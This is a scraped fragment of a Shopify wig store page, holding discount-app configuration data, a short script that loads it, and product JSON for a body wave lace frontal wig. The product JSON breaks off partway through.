$1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density.js
body_size: 952
content:
{"id":11023315219,"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","handle":"baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13x4 frontal lace \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-09T09:02:46+08:00","created_at":"2017-06-02T16:29:12+08:00","vendor":"hairbs","type":"lace wig","tags":["90%","salenow","Udiscounts"],"price":17675,"price_min":17675,"price_max":42280,"available":true,"price_varies":true,"compare_at_price":50500,"compare_at_price_min":50500,"compare_at_price_max":120800,"compare_at_price_varies":true,"variants":[{"id":29464407867475,"title":"Lace Frontal Wig \/ 16","option1":"Lace Frontal Wig","option2":"16","option3":null,"sku":"18013X6HLWIGBW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 16","public_title":"Lace Frontal Wig \/ 16","options":["Lace Frontal 